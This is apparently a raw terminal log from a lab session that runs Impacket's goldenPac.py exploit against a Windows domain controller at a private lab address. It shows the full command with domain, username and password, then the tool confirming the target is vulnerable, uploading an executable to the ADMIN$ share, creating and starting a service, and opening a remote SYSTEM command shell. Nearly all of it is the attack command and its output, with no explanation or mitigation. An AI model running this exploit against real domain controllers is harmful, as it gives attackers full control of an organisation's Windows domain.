 [*] Removing file MaZvyrXd.exe.....
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
MacBook-Pro:examples chaitin$ python3 goldenPac.py -dc-ip 10.211.55.6 -target-ip 10.211.55.6 test.com/tuser1:'admin@123'@CHAITIN8EFF
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] User SID: S-1-5-21-1673606120-573372914-3623949079-1105
[*] Forest SID: S-1-5-21-1673606120-573372914-3623949079
[*] Attacking domain controller 10.211.55.6
[*] 10.211.55.6 found vulnerable!
[*] Requesting shares on 10.211.55.6.....
[*] Found writable share ADMIN$
[*] Uploading file gsxYUHBt.exe
[*] Opening SVCManager on 10.211.55.6.....
[*] Creating service mGhu on 10.211.55.6.....
[*] Starting service mGhu.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.0.6001]
(C) 2006 Microsoft Corporation
C:\Windows\system32>ipconfig
Windows IP
DNS . . . . . . . :
IPv4 . . . . . . . . . . . . : 10.211.55.6